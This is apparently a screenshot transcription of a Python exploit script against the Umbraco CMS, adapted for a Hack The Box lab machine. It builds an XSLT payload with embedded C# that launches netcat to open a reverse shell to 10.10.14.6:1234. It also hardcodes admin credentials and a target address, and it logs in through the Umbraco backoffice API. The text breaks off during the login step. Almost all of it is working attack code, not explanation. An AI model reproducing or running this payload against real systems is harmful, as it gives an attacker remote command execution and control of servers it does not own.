 46153-2.py
File Edit Search Options Help
    print(dico.items());
print("Start");
# Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "/c c:/windows/temp/nc.exe 10.10.14.6 1234 -e cmd.exe"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
 proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;\
 proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
 proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
 </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
 </xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local";
password="baconandcheese";
host = "http://10.10.10.180";
# Step 1 - Get Main page
s = requests.session()
url_main =host+"/umbraco/";
r1 = s.get(url_main);
print_dict(r1.cookies);
# Step 2 - Process Login
url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin";